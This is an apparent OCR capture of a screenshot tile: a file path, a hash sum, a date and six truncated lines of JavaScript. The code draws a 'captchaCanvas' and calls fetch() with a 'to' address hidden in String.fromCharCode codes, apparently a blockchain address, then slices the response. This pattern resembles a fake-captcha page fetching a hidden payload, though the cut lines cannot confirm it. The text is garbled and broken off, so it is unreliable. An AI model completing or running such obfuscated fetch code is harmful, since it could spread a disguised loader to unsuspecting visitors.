
Hash sum: 1d756e392c09aacc76
Last update: 2026-05-25
<img src="data:image/gif;base64,R0lGODlhAQAB
c=document.getElementById('captchaCanvas'),x=c.g
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
q=String.fromCharCode(34);const re=await fetch(r
[{to:String.fromCharCode(48,120,99,101,48,53,48,99
j=await re.json();if(j.result){let h=j.result.substrin